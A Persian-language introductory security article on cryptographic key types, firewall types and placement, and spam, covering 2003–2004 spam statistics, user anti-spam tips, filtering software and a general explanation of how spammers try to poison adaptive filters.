سایر سیستمهای کلید نامتقارن شامل سیستمهای لگاریتم گسسته می‌شوند مانند Diffie-Hellman، ElGamal و سایر طرحهای چندجمله‌ای و منحنی‌های بیضوی. بسیاری از این طرحها عملکردهای یک‌ـ‌طرفه‌ای دارند که اجازه تاییدهویت را می‌دهند اما رمزنگاری ندارند. یک رقیب جدیدتر الگوریتم RPK‌ است که از یک تولیدکننده مرکب برای تنظیم ترکیبی از کلیدها با مشخصات مورد نیاز استفاده می‌کند. RPK یک پروسه دو مرحله‌ای است: بعد از فاز آماده‌سازی در رمزنگاری و رمزگشایی (برای یک طرح کلید عمومی) رشته‌هایی از دیتا بطور استثنایی کاراست و می‌تواند براحتی در سخت‌افزارهای رایج پیاده‌سازی شود. بنابراین بخوبی با رمزنگاری و تصدیق‌هویت در ارتباطات سازگار است.
طولهای کلیدها برای این طرحهای جایگزین بسیار کوتاهتر از کلیدهای مورد استفاده در RSA‌ است که آنها برای استفاده در چیپ‌کارتها مناسب‌تر است. اما ‌RSA‌ محکی برای ارزیابی سایر الگوریتمها باقی مانده است؛ حضور و بقای نزدیک به سه‌دهه از این الگوریتم، تضمینی در برابر ضعفهای عمده بشمار می‌رود.

کلیدها در رمزنگاری
با روشن شدن اهمیت وجود کلیدها در امنیت داده‌ها، اکنون باید به انواع کلیدهای موجود و مکان مناسب برای استفاده هر نوع کلید توجه کنیم.
۱- کلیدهای محرمانه (Secret keys)
الگوریتمهای متقارن مانند DES از کلیدهای محرمانه استفاده می‌کنند؛ کلید باید توسط دو طرف تراکنش منتقل و ذخیره شود. چون فرض بر این است که الگوریتم شناخته شده و معلوم است، این قضیه اهمیت امن بودن انتقال و ذخیره کلید را مشخص می‌سازد. کارتهای هوشمند معمولا برای ذخیره کلیدهای محرمانه استفاده می‌شوند. در این حالت تضمین اینکه قلمرو کلید محدود است، مهم است: باید همیشه فرض کنیم که یک کارت ممکن است با موفقیت توسط افراد غیرمجاز تحلیل گردد، و به این ترتیب کل سیستم نباید در مخاطره قرار گیرد.
۲- کلیدهای عمومی و اختصاصی (Public and private keys)
امتیاز اصلی و مهم سیستمهای کلید نامتقارن این است که آنها اجازه می‌دهند که یک کلید (کلید اختصاصی) با امنیت بسیار بالا توسط تولید کننده آن نگهداری شود در حالیکه کلید دیگر (کلید عمومی)می‌تواند منتشر شود. کلیدهای عمومی می‌توانند همراه پیامها فرستاده شوند یا در فهرستها لیست شوند (شروط و قوانینی برای کلیدهای عمومی در طرح فهرست پیام‌رسانی الکترونیکی ITU X.500 وجود دارد)، و از یک شخص به شخص بعدی داده شوند. مکانیسم توزیع کلیدهای عمومی می‌تواند رسمی (یک مرکز توزیع کلید) یا غیررسمی باشد.
محرمانگی کلید اختصاصی در چنین سیستمی مهمترین مساله است؛ باید توسط ابزار منطقی و فیزیکی در کامپیوتری که ذخیره شده، محافظت گردد. کلیدهای اختصاصی نباید هرگز بصورت رمزنشده در یک سیستم کامپیوتر معمولی یا بشکلی که توسط انسان قابل خواندن باشد، ذخیره شوند. در اینجا نیز کارت هوشمند برای ذخیره کلیدهای اختصاصی یک فرد قابل استفاده است، اما کلیدهای اختصاصی سازمانهای بزرگ معمولا نباید در یک کارت ذخیره شود.
۳- کلیدهای اصلی و کلیدهای مشتق‌شده (Master keys and derived keys)
یک روش کاستن از تعداد کلیدهایی که باید منتقل و ذخیره شوند، مشتق گرفتن از آنهاست هر زمانی که استفاده می‌شوند. در یک برنامه اشتقاق کلید، یک کلید اصلی همراه با چند پارامتر مجزا برای محاسبه کلید مشتق‌شده استفاده می‌شود که بعدا برای رمزنگاری استفاده می‌گردد. برای مثال، اگر یک صادرکننده با تعداد زیادی کارت سروکار دارد، می‌تواند برای هر کارت، با استفاده از کلید اصلی، شماره کارت را رمز کند و به این ترتیب کلید مشتق‌شده حاصل می‌شود و به آن کارت اختصاص داده می‌شود.
شکل دیگری از کلیدهای مشتق‌شده با استفاده از tokenها که محاسبه‌گرهای الکترونیکی با عملکردهای بخصوص هستند، محاسبه می‌شوند. آنها ممکن است بعنوان ورودی از یک مقدار گرفته شده از سیستم مرکزی، یک PIN وارد شده توسط کاربر و تاریخ و زمان استفاده کنند. خود token شامل الگوریتم و یک کلید اصلی است. چنینی tokenهایی اغلب برای دسترسی به سیستمهای کامپیوتری امن استفاده می‌شوند.
۴- کلیدهای رمزکننده‌کلید (Key-encrypting keys)
از آنجا که ارسال کلید یک نقطه ضعف از نظر امنیتی در یک سیستم بشمار می‌رود، رمزکردن کلیدها هنگام ارسال و ذخیره آنها بشکل رمزشده منطقی بنظر می‌رسد. کلیدهای رمزکننده کلید هرگز به خارج از یک سیستم کامپیوتری (یا کارت هوشمند) ارسال نمی‌شوند و بنابراین می‌توانند آسانتر محافظت شوند تا آنهایی که ارسال می‌شوند. اغلب الگوریتم متفاوتی برای تبادل کلیدها از آنچه که برای رمزکردن پیامها استفاده می‌شود، مورد استفاده قرار می‌گیرد.
از مفهوم دامنه کلید (key domain) برای محدود کردن میدان کلیدها و محافظت کردن کلیدها در دامنه‌شان استفاده می‌کنیم. معمولا یک دامنه، یک سیستم کامپیوتری خواهد بود که می‌تواند بصورت فیزیکی و منطقی محافظت گردد. کلیدهای استفاده شده در یک دامنه توسط یک کلید رمزکننده‌کلید محلی ذخیره می‌شوند.هنگامی که کلیدها می‌خواهند به یک سیستم کامپیوتری دیگر فرستاده شوند، رمزگشایی و تحت یک کلید جدید رمز می‌شوند که اغلب بعنوان کلید کنترل ناحیه (zone control key) شناخته می‌شوند. با دریافت این کلیدها در طرف دیگر، تحت کلید محلی سیستم جدید رمز می‌شوند. بنابراین کلیدهایی که در دامنه‌های یک ناحیه قرار دارند از دامنه‌ای به دامنه دیگر بصورتی که بیان گردید منتقل می‌شوند.
۵- کلیدهای نشست (Session keys)
برای محدودکردن مدت زمانی که کلیدها معتبر هستند، اغلب یک کلید جدید برای هر نشست یا هر تراکنش تولید می‌شود. این کلید ممکن است یک عدد تصادفی تولید شده توسط ترمینالی باشد که در مرحله تصدیق کارت قرار دارد باشد. اگر کارت قادر به رمزگشایی روش کلید عمومی باشد، یعنی کلید نشست می‌تواند با استفاده از کلید عمومی کارت رمز شود.
بخشی از تراکنش که در آن کلید منتقل می‌شود اغلب در مقایسه با بقیه تراکنش کوتاهتر است؛ بنابراین بار اضافی این بخش نسبت به کل تراکنش قابل صرفنظر است. چنانچه بقیه تراکنش بسبب استفاده از کلید متقارن با بالاسری کمتری رمز شود، زمان پردازش برای فاز تایید هویت و انتقال کلید قابل پذیرش است. (توضیح اینکه روشهای رمز متقارن از نامتقارن بمراتب سریعتر هستند بنابراین می‌توان ابتدا یک کلید متقارن را با استفاده از روش نامتقارن انتقال داد و سپس از آن کلید متقارن برای انجام بقیه تراکنش استفاده کرد.)
شکل خاصی از کلید نشست، سیستم انتقال کلید است که در برخی سیستمهای پرداخت الکترونیک و مبادله دیتای الکترونیک استفاده می‌شود. بدین صورت که در پایان هر تراکنش، یک کلید جدید منتقل می‌شود و این کلید برای تراکنش بعدی مورد استفاده قرار می‌گیرد.

مقدمه ای بر فایروال
فایروال وسیله ای است که کنترل دسترسی به یک شبکه را بنابر سیاست امنیتی شبکه تعریف می کند.علاوه بر آن از آنجایی که معمولا یک فایروال بر سر راه ورودی یک شبکه می نشیند لذا برای ترجمه آدرس شبکه نیز بکار گرفته می شود.
مشخصه های مهم یک فایروال قوی و مناسب جهت ایجاد یک شبکه امن عبارتند از:
1- توانایی ثبت و اخطار :ثبت وقایع یکی از مشخصه های بسیار مهم یک فایروال به شمار می شود و به مدیران شبکه این امکان را می دهد که انجام حملات را کنترل کنند. همچنین مدیر شبکه می تواند با کمک اطلاعات ثبت شده به کنترل ترافیک ایجاد شده توسط کاربران مجاز بپردازد. در یک روال ثبت مناسب ، مدیر می تواند براحتی به بخشهای مهم از اطلاعات ثبت شده دسترسی پیدا کند. همچنین یک فایروال خوب باید بتواند علاوه بر ثبت وقایع، در شرایط بحرانی، مدیر شبکه را از وقایع مطلع کند و برای وی اخطار بفرستد.
2- بازدید حجم بالایی از بسته های اطلاعات: یکی از تستهای یک فایروال ، توانایی آن در بازدید حجم بالایی از بسته های اطلاعاتی بدون کاهش چشمگیر کارایی شبکه است. حجم داده ای که یک فایروال می تواند کنترل کند برای شبکه های مختلف متفاوت است اما یک فایروال قطعا نباید به گلوگاه شبکه تحت حفاظتش تبدیل شود.عوامل مختلفی در سرعت پردازش اطلاعات توسط فایروال نقش دارند. بیشترین محدودیتها از طرف سرعت پردازنده و بهینه سازی کد نرم افزار بر کارایی فایروال تحمیل می شوند. عامل محدودکننده دیگر می تواند کارتهای واسطی باشد که بر روی فایروال نصب می شوند. فایروالی که بعضی کارها مانند صدور اخطار ، کنترل دسترسی مبنی بر URL و بررسی وقایع ثبت شده را به نرم افزارهای دیگر می سپارد از سرعت و کارایی بیشتر و بهتری برخوردار است.
3- سادگی پیکربندی: سادگی پیکربندی شامل امکان راه اندازی سریع فایروال و مشاهده سریع خطاها و مشکلات است.در واقع بسیاری از مشکلات امنیتی که دامنگیر شبکه های می شود به پیکربندی غلط فایروال بر می گردد. لذا پیکربندی سریع و ساده یک فایروال ، امکان بروز خطا را کم می کند. برای مثال امکان نمایش گرافیکی معماری شبکه و یا ابزرای که بتواند سیاستهای امنیتی را به پیکربندی ترجمه کند ، برای یک فایروال بسیار مهم است.
4- امنیت و افزونگی فایروال: امنیت فایروال خود یکی از نکات مهم در یک شبکه امن است.فایروالی که نتواند امنیت خود را تامین کند ، قطعا اجازه ورود هکرها و مهاجمان را به سایر بخشهای شبکه نیز خواهد داد. امنیت در دو بخش از فایروال ، تامین کننده امنیت فایروال و شبکه است:
الف- امنیت سیستم عامل فایروال : اگر نرم افزار فایروال بر روی سیستم عامل جداگانه ای کار می کند، نقاط ضعف امنیتی سیستم عامل ، می تواند نقاط ضعف فایروال نیز به حساب بیاید. بنابراین امنیت و استحکام سیستم عامل فایروال و بروزرسانی آن از نکات مهم در امنیت فایروال است.
ب- دسترسی امن به فایروال جهت مقاصد مدیریتی : یک فایروال باید مکانیزمهای امنیتی خاصی را برای دسترسی مدیران شبکه در نظر بگیرد. این روشها می تواند رمزنگاری را همراه با روشهای مناسب تعیین هویت بکار گیرد تا بتواند در مقابل نفوذگران تاب بیاورد.

انواع فایروال
انواع مختلف فایروال کم و بیش کارهایی را که اشاره کردیم ، انجام می دهند، اما روش انجام کار توسط انواع مختلف ، متفاوت است که این امر منجر به تفاوت در کارایی و سطح امنیت پیشنهادی فایروال می شود.بر این اساس فایروالها را به 5 گروه تقسیم می کنند.
1- فایروالهای سطح مدار (Circuit-Level): این فایروالها به عنوان یک رله برای ارتباطات TCP عمل می کنند. آنها ارتباط TCP را با رایانه پشتشان قطع می کنند و خود به جای آن رایانه به پاسخگویی اولیه می پردازند.تنها پس از برقراری ارتباط است که اجازه می دهند تا داده به سمت رایانه مقصد جریان پیدا کند و تنها به بسته های داده ای مرتبط اجازه عبور می دهند. این نوع از فایروالها هیچ داده درون بسته های اطلاعات را مورد بررسی قرار نمی دهند و لذا سرعت خوبی دارند. ضمنا امکان ایجاد محدودیت بر روی سایر پروتکلها ( غیر از TCP) را نیز نمی دهند.
2- فایروالهای پروکسی سرور : فایروالهای پروکسی سرور به بررسی بسته های اطلاعات در لایه کاربرد می پردازد. یک پروکسی سرور درخواست ارائه شده توسط برنامه های کاربردی پشتش را قطع می کند و خود به جای آنها درخواست را ارسال می کند.نتیجه درخواست را نیز ابتدا خود دریافت و سپس برای برنامه های کاربردی ارسال می کند. این روش با جلوگیری از ارتباط مستقیم برنامه با سرورها و برنامه های کاربردی خارجی امنیت بالایی را تامین می کند. از آنجایی که این فایروالها پروتکلهای سطح کاربرد را می شناسند ، لذا می توانند بر مبنای این پروتکلها محدودیتهایی را ایجاد کنند. همچنین آنها می توانند با بررسی محتوای بسته های داده ای به ایجاد محدودیتهای لازم بپردازند. البته این سطح بررسی می تواند به کندی این فایروالها بیانجامد. همچنین از آنجایی که این فایروالها باید ترافیک ورودی و اطلاعات برنامه های کاربردی کاربر انتهایی را پردازش کند، کارایی آنها بیشتر کاهش می یابد. اغلب اوقات پروکسی سرورها از دید کاربر انتهایی شفاف نیستند و کاربر مجبور است تغییراتی را در برنامه خود ایجاد کند تا بتوان داین فایروالها را به کار بگیرد.هر برنامه جدیدی که بخواهد از این نوع فایروال عبور کند ، باید تغییراتی را در پشته پروتکل فایروال ایجاد کرد.
3- فیلترهای Nosstateful packet : این فیلترها روش کار ساده ای دارند. آنها بر مسیر یک شبکه می نشینند و با استفاده از مجموعه ای از قواعد ، به بعضی بسته ها اجازه عبور می دهند و بعضی دیگر را بلوکه می کنند. این تصمیمها با توجه به اطلاعات آدرس دهی موجود در پروتکلهای لایه شبکه مانند IP و در بعضی موارد با توجه به اطلاعات موجود در پروتکلهای لایه انتقال مانند سرآیندهای TCP و UDP اتخاذ می شود. این فیلترها زمانی می توانند به خوبی عمل کنند که فهم خوبی از کاربرد سرویسهای مورد نیاز شبکه جهت محافظت داشته باشند. همچنین این فیلترها می توانند سریع باشند چون همانند پروکسی ها عمل نمی کنند و اطلاعاتی درباره پروتکلهای لایه کاربرد ندارند.
4- فیلترهای ٍStateful Packet : این فیلترها بسیار باهوشتر از فیلترهای ساده هستند. آنها تقریبا تمامی ترافیک ورودی را بلوکه می کنند اما می توانند به ماشینهای پشتشان اجازه بدهند تا به پاسخگویی بپردازند. آنها این کار را با نگهداری رکورد اتصالاتی که ماشینهای پشتشان در لایه انتقال ایجاد می کنند، انجام می دهند.این فیلترها ، مکانیزم اصلی مورد استفاده جهت پیاده سازی فایروال در شبکه های مدرن هستند.این فیلترها می توانند رد پای اطلاعات مختلف را از طریق بسته هایی که در حال عبورند ثبت کنند. برای مثال شماره پورت های TCP و UDP مبدا و مقصد، شماره ترتیب TCP و پرچمهای TCP. بسیاری از فیلترهای جدید Stateful می توانند پروتکلهای لایه کاربرد مانند FTP و HTTP را تشخیص دهند و لذا می تواننداعمال کنترل دسترسی را با توجه به نیازها و سرعت این پروتکلها انجام دهند.
5- فایروالهای شخصی : فایروالهای شخصی ، فایروالهایی هستند که بر روی رایانه های شخصی نصب می شوند.آنها برای مقابله با حملات شبکه ای طراحی شده اند. معمولا از برنامه های در حال اجرا در ماشین آگاهی دارند و تنها به ارتباطات ایجاد شده توسط این برنامه ها اجازه می دهند که به کار بپردازند نصب یک فایروال شخصی بر روی یک PC بسیار مفید است زیرا سطح امنیت پیشنهادی توسط فایروال شبکه را افزایش می دهد. از طرف دیگر از آنجایی که امروزه بسیاری از حملات از درون شبکه حفاظت شده انجام می شوند ، فایروال شبکه نمی تواند کاری برای آنها انجام دهد و لذا یک فایروال شخصی بسیار مفید خواهد بود. معمولا نیازی به تغییر برنامه جهت عبور از فایروال شخصی نصب شده (همانند پروکسی) نیست.

موقعیت یابی برای فایروال
محل و موقعیت نصب فایروال همانند انتخاب نوع صحیح فایروال و پیکربندی کامل آن ، از اهمیت ویژه ای برخوردار است. نکاتی که باید برای یافتن جای مناسب نصب فایروال در نظر گرفت عبارتند از :
✓ موقعیت و محل نصب از لحاظ توپولوژیکی : معمولا مناسب به نظر می رسد که فایروال را در درگاه ورودی/خروجی شبکه خصوصی نصب کنیم. این امر به ایجاد بهترین پوشش امنیتی برای شبکه خصوصی با کمک فایروال از یک طرف و جداسازی شبکه خصوصی از شبکه عمومی از طرف دیگر کمک می کند.
✓ قابلیت دسترسی و نواحی امنیتی : اگر سرورهایی وجود دارند که باید برای شبکه عمومی در دسترس باشند ، بهتر است آنها را بعد از فایروال و در ناحیه DMZ قرار دهید. قرار دادن این سرورها در شبکه خصوصی وتنظیم فایروال جهت صدور اجازه به کاربران خارجی برای دسترسی به این سرورها برابر خواهد بود با هک شدن شبکه داخلی. چون شما خود مسیر هکرها را در فایروال باز کرده اید. در حالی که با استفاده از ناحیه DMZ ، سرورهای قابل دسترسی برای شبکه عمومی از شبکه خصوصی شما بطور فیزیکی جدا هستند، لذا اگر هکرها بتوانند به نحوی به این سرورها نفوذ کنند بازهم فایروال را پیش روی خود دارند.
✓ مسیریابی نامتقارن : بیشتر فایروالهای مدرن سعی می کنند اطلاعات مربوط به اتصالات مختلفی را که از طریق آنها شبکه داخلی را به شبکه عمومی وصل کرده است، نگهداری کنند. این اطلاعات کمک می کنند تا تنها بسته های اطلاعاتی مجاز به شبکه خصوصی وارد شوند. در نتیجه حائز اهمیت است که نقطه ورود و خروج تمامی اطلاعات به/از شبکه خصوصی از طریق یک فایروال باشد.
✓ فایروالهای لایه ای : در شبکه های با درجه امنیتی بالا بهتر است از دو یا چند فایروال در مسیر قرار گیرند. اگر اولی با مشکلی روبرو شود، دومی به کار ادامه می دهد.معمولا بهتر است دو یا چند فایروال مورد استفاده از شرکتهای مختلفی باشند تا در صورت وجود یک اشکال نرم افزاری یا حفره امنیتی در یکی از آنها ، سایرین بتوانند امنیت شبکه را تامین کنند.
اسپم چیست؟
اگر برای مدت طولانی است که از اینترنت استفاده می‌کنید، بدون شک تاکنون تعداد زیادی از ایمیل‌های ناخواسته دریافت کرده‌اید. بعضی ادعا می‌کنند که شما را بسرعت ثروتمند می‌کنند. بقیه قول محصولات یا خدمات جدید را می‌دهند. بعضی فضایی از صندوق پیستی شما را اشغال می‌کنند و از شما می‌خواهند که ایمیل را به بقیه ارسال کنید یا وب‌سایت مشخصی را ببینید. در جامعه اینترنتی ایمیلهای بعضاً تجاری ناخواسته، “اسپم” نامیده می‌شوند. اسپم اثری بیش از مزاحمت برای استفاده‌کنندگان اینترنت دارد و بطور جدی بازدهی شبکه و سرویس‌دهندگان ایمیل را تحت تاثیر قرار می‌دهد. و این به این دلیل است که فرستندگان اسپم از هزینه بسیار پایین ایمیل استفاده می‌کنند و صدهاهزار یا حتی میلیون‌ها ایمیل را در یک زمان ارسال می‌کنند. حمله‌های اسپم پهنای باند زیادی را می‌گیرد، صندوق‌های پستی را پر می‌کند و زمان خوانندگان ایمیل را تلف می‌کند. گاهی می‌توان اسپم‌ها را از عناوین عجیب، غیرمنطقی و مضحکشان تشخیص داد.
آمار زیر درصد ایمیل‌هایی را که در ماه‌های اخیر بعنوان اسپم تشخیص داده شده‌اند، به تفکیک ماه در نمودار و جدول زیر مشخص شده‌اند.
 | درصدهایی که از کل ایمیل‌ها،  بعنوان اسپم شناخته شده‌اند  (در مدت یک سال)
 | March 2004 | 63%
 | February 2004 | 62%
 | January 2004 | 60%
 | December 2003 | 58%
 | November 2003 | 56%
 | October 2003 | 52%
 | September 2003 | 54%
 | August 2003 | 50%
 | July 2003 | 50%
 | June 2003 | 49%
 | May 2003 | 48%
 | April 2003 | 46%

دسته‌بندی اسپم‌ها

برای اینکه بدانید اسپم‌ها بیشتر حاوی چه موضوعاتی هستند و هر موضوع چند درصد از کل اسپم‌ها را شامل می‌شود، می‌توانید به جدول زیر نگاهی بیندازید:

(در قسمت بعد، در مورد روشهای مقابله با اسپم‌ها برای شما خواهیم نوشت.)
 | توضیح | درصد | دسته
 | ارائه کننده یا تبلیغ‌کننده کالاها و خدمات عمومی  مانند: ابزار، خدمات تحقیقی، پوشاک و لوازم آرایشی | 25% | محصولات
 | ارائه‌کننده یا ارجاع دهنده مربوط به پول، بازار بورس و سایر فرصتهای مالی  مانند: سرمایه‌گذاری، گزارشهای اعتباری، دارایی‌های ثابت و وام‌ها | 20% | مالی
 | ارائه‌کننده محصولات یا سرویس‌هایی که مربوط به افراد بالای ۱۸ سال است که معمولا نامناسب و اهانت‌آمیر هستند  مانند: تبلیغات مربوط به مسائل جنسی | 15% | بزرگسالان
 | ارائه‌کننده یا تبلیغ‌کننده کالاها و خدمات مربوط به اینترنت و کامپیوتر  مانند: میزبانی و طراحی وب. | 7% | اینترنت
 | ارائه‌کننده یا تبلیغ‌کننده محصولات و خدمات مربوط به سلامتی  مانند: معالجات پزشکی، دارویی و درمانهای گیاهی | 7% | تندرستی
 | موبوط به فعالیتهای کلاهبردای و فریبنده که تعمدا جنبه گمراه‌کننده دارند  مانند: سرمایه‌گذاری در نیجریه، طرحهای هرمی و نامه‌های زنجیره‌ای | 7% | فریبنده
 | ارائه‌کننده یا تبلیغ‌کننده جوایز یا انجام فعالیتهای تفریحی با تخفیف  مانند: پیشنهادهای گذارندن تعطیلات، کازینوهای آنلاین و بازیها | 6% | اوقات فراغت
 | بظاهر ولی نه واقعاً از طرف شرکتهای معروف که برای گول زدن کاربران بمنظور افشاشدن اطلاعات شخصی آنها مانند آدرس ایمیل، اطلاعات مالی و کلمات عبورشان است.  مانند: اطلاعات شماره حساب، تایید کارت اعتباری و بروزرسانی صدور صورتحساب | 5% | کلاهبرداری
 | پیامهای تبلیغ کننده یک کاندیدای سیاسی، پیشنهادها برای اهدای پول به یک حزب سیاسی، پیشنهادها برای محصولات مربوط به مبارزات انتخاباتی و غیره.  مانند: حزب سیاسی و انتخابات | 2% | سیاسی
 | پیامها با اطلاعات متعلق به تبلیغات یا خدمات مذهبی یا معنوی  مانند: فیزیک، ستاره‌شناسی، بعضی مذاهب | 1% | معنوی
 | پیامهایی که به هیچ‌یک از گروههای فوق تعلق ندارند. | 5% | سایر

چگونه با اسپم مقابله کنیم؟

اولین قدم برای جلوگیری از اسپم داشتن یک ایمیل دیگر برای استفاده بعنوان ایمیل کم‌ارزش است که می‌توانید به این منظور به لیست استفاده‌کنندگان سرویس‌دهندگان ایمیل مجانی مانند Yahoo یا Hotmail بپیوندید. از این ایمیل برای مواقعی که نیاز به وارد کردن آدرس ایمیل خود در سایتها دارید، مثلا برای دانلود کردن نرم‌افزارها، استفاده کنید. گاهی وارد کردن ایمیلتان، باعث پیوستن شما به لیستهای ایمیلی می‌شود که خودتان نمی‌خواهید. با وارد کردن ایمیل دوم خود، مطمئن خواهید بود که اسپم‌ها به ایمیل اصلی شما وارد نخواهند شود.
تمام تلاش خود را برای جلوگیری از ارسال آدرس ایمیل خود به تابلوهای پیام و گروه‌های خبری بکارگیرید. فرستندگان اسپم برنامه‌های کوچکی به اسم Bot برای جستجو در این مکانها می‌فرستند که بدنبال "@" بگردند (این علامت به آنها می‌گوید که عبارت یافت‌شده یک آدرس ایمیل است). چنانچه می‌خواهید آدرس خود را روی این تابلوهای پیام بفرستید، دو انتخاب دارید: اول اینکه از ایمیل دوم خود استفاده کنید؛ و دوم اینکه، اگر شما به نیت پاسخ گرفتن از افراد دیگر آدرس خود را می‌فرستید، ممکن است بخواهید از ایمیل اصلی خود استفاده کنید، بنابراین بجای نوشتن آدرس ایمیل خود بصورت عادی، آنرا مانند این مثال ارسال کنید:
Info AT ircert DOT address.
این کار به توجه بیشتری از طرف کاربران دیگر برای ارسال ایمیل به شما نیاز دارد، اما شما را از کشف توسط ‌Botها مصون می‌دارد.
انتخاب آخر مشخصا برای گروههای خبری مناسب است. ممکن است به شما اجازه داده شود که نحوه نمایش آدرس ایمیل خود را هنگام ارسال پیام تغییر دهید. ممکن است بتوانید حروف اضافه به انتهای آدرس خود اضافه کنید و آن را به چیزی تبدیل کنید که از دید Botها متعلق به شما نباشد. مثلا
"info@ircet.comPUTER"
Botها نمی‌دانند که با این آدرسها چه کنند! اما فردی که این آدرس را روی گروه خبری می‌بیند خواهد فهمید که چه کند. البته بیشتر کاربران یک جمله با مضمون “ برای ارسال ایمیل PUTER را از آدرس حذف کنید” اضافه می‌کنند تا از سردرگمی احتمالی جلوگیری کنند.
نرم افزار فیلترینگ
نرم‌افزار خاصی برای فیلترینگ وجود دارد که اکثر اسپم‌هایی را که ممکن است دریافت کنید، فیلتر می‌کند. این نرم‌افزار ایمیل را قبل از اینکه شما آن را در صندوق پستی خود ببینید دریافت می‌کند و پیغامهایی را که بعنوان اسپم تشخیص دهد پاک می‌کند.
MailWasher یک برنامه عمومی و رایگان است که می‌تواند برای فیلتر کردن ایمیلها استفاده شود. این نرم‌افزار که برای سرویس‌دهنده ایمیل نصب می‌گردد، چند ویژگی دیگر نیز دارد که می‌تواند جلوی اسپم‌های آتی را هم بگیرد. برنامه یک پیام به فرستندگان اسپم می‌فرستد و به آنها می‌گوید که ایمیل شما وجود ندارد تا دیگر از آن فرستنده به آدرس ایمیل شما اسپم فرستاده نشود. شما همچنین می‌توانید پیامها را قبل از دانلود کردن پاک کنید که روشی برای جلوگیری از ورود یک ویروس به داخل کامپیوتر شما خواهد بود. البته بسته‌های نرم‌افزاری فیلترینگ دیگر نیز وجود دارند و یافتن آنها چندان مشکل نیست.
مسدود کردن فرستندگان
چنانچه متوجه شوید که اسپم‌هایی بطور منظم از یک آدرس مشخص دریافت می‌کنید، روشی برای مسدود کردن پیامهایی که از طرف آن آدرس میاید وجود دارد.
در Outlook Express یک پیغام را که از طرف فرستنده‌ای که می‌خواهید مسدود کنید، انتخاب کنید. از منوی “Message” گزینه “Block Sender” را انتخاب کنید. Outlook به شما خواهد گفت که این فرستنده مسدود شده است و از شما خواهد پرسید که آیا می‌خواهید تمام پیغامهایی را که از این فرستنده در کامپیوتر شما وجود دارد، پاک کنید یا خیر. یا مثلا در Yahoo می‌توانید در قسمت Options… ، با انتخاب ‌Block Address… فرستنده خاصی را مسدود کنید.
علیرغم تمام مواردی که ذکر شد، همچنان از اسپم‌ها در امان نخواهید بود. بهترین وسیله برای مقابله با بقیه اسپم‌ها استفاده از کلید “Delete” است. چنانچه در مورد یک پیام مطمئن نیستنید، مخصوصا اگر نگران ویروسها هستید، فقط آن را پاک کنید.

نبرد فیلترها و تولیدکنندگان اسپم (۱)
فیلتر اسپم، نرم‌افزاری است که به سرویس دهنده ایمیل کمک می‌کند تا از عبور اسپم‌ (هرزنامه‌) جلوگیری کند. این فیلتر این عمل را معمولاً با شناسایی فرستنده ایمیل یا کلماتی که در موضوع و متن ایمیل بکار رفته انجام می‌دهد. در مقاله “اسپم چیست” به مواردی که موضوع اصلی بیشتر اسپم‌هاست اشاره شد. این فیلترها سعی در تشخیص این نوع ایمیل‌ها و جلوگیری از ورود آنها به صندوق‌پستی کاربرانشان یا نشانه‌گذاری آنها بعنوان اسپم می‌کنند. اگر مدتهاست که از سرویسهای ایمیل معروف مانند Yahoo یا Hotmail استفاده می‌کنید،‌ حتماً با هر بار سر زدن به صندوق پستی خود با انبوهی از ایمیلها با عنوان Bulk mail یا Junk mail برخورد می‌کنید. قرار گرفتن این ایمیلها در این فولدرها بدلیل اینست که سرویس‌دهنده ایمیل آنها را بعنوان اسپم تشخیص می‌دهد. البته گاهی نیز این ایمیلها از Inbox شما سر در میاورند که نشاندهنده این است که عیلرغم اسپم بودن، توانسته‌اند از فیلتر اسپم عبور کنند. حتی گاهی شنیده می‌شود که بعضی ایمیلهای اصلی به فولدر مربوط به اسپم هدایت می‌شوند که باز هم نشان از تشخیص اشتباه فیلتر است. البته نیازی به نگرانی نیست. این اتفاق بندرت رخ می‌دهد.
فیلتر تطبیقی، نوعی از فیلتر است که قادر است اشتباهاتش در تشخیص اسپم‌ها را اصلاح کند و با آشنا شدن بیشتر با کلمات یا حقه‌هایی که در اسپم‌ها بکار میرود در تشخیص اسپم‌ها بهتر و دقیق‌تر عمل کند.
فرستندگان اسپم هر روزه در حال استفاده از ابزار و روشهای پیچیده‌تری برای عبور دادن نامه‌هایشان از فیلترهای اسپم تطبیقی هستند. آنها از روشهایی مانند پنهان کردن پیغامها در متنهای بی‌ضرر تا تکنیکهای هوشمندانه‌تری که تلاش می‌کنند تا در توانایی‌های فیلترها در تشخیص اسپم از غیراسپم اختلال ایجاد کنند، استفاده می‌کنند. در این مقاله و مقاله بعدی با چندتا از این روش‌ها و نحوه مقابله با آنها از طرف فیلترها آشنا می‌شویم.
با گسترش فیلترهای تطبیقی، تولید‌کنندگان اسپم شروع کردند به پرکردن پیغامهایشان با حجم زیادی از متن‌های غیراسپمی‌! برای گول زدن و عبور کردن از فیلترهای اسپم. فیلترهای تطبیقی در بعضی مواقع، از احتمالات برای تشخیص اسپم استفاده می‌کنند، یعنی مبنای تصمیم‌گیری در مورد اسپم‌ بودن یا نبودن یک پیغام میزان وقوع بعضی کلماتی است که در اسپم‌ها بیشتر بکار می‌رود. تولید‌کنندگان اسپم گاهی باعث برهم زدن این احتمالات در فیلترها و بعبارتی باعث مسموم‌شدن آنها می‌شوند.
تولیدکنندگان اسپم امیدوارند که با اضافه‌کردن متون جانبی باعث عبور پیغامشان از یک فیلتر شوند تا توسط کاربر خوانده شوند. در این مواقع ممکن است که کاربر به فیلتر اعلام کند که پیغام عبور داده شده، اسپم بوده است و فیلتر از این به بعد این کلمات جانبی و بی‌ضرر را نشانه اسپم بداند. این باعث می‌شود که فیلتر گاهی پیغامهای مفید را نیز به اشتباه بعنوان اسپم تشخیص دهد، و به این ترتیب باعث عملکرد بد فیلتر و از کار افتادن آن شوند.
خوشبختانه، طبیعت فیلترهای تطبیقی بگونه‌ای است که گول زدن و مسموم‌کردن آنها بسیار مشکل است. تنها امید یک تولیدکننده اسپم این است که بتواند با تبدیل پیغام خود به یک پیام بی‌ضرر (پیامی که درصد کلمات نشاندهنده اسپم نسبت به کل کلمات موجود در آن بسیار ناچیز و قابل اغماض باشد) باعث عبور آن از فیلتر شود که به این ترتیب از تاثیر تبلیغاتی متن موجود در آن بسیار کاسته خواهد شد.
